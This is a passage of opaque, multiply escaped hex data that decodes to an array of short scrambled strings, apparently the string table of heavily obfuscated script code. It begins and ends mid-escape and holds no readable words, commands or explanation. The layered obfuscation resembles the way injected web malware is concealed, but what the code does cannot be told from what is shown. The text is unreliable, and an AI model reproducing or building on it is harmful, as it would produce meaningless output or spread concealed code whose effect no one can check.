x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c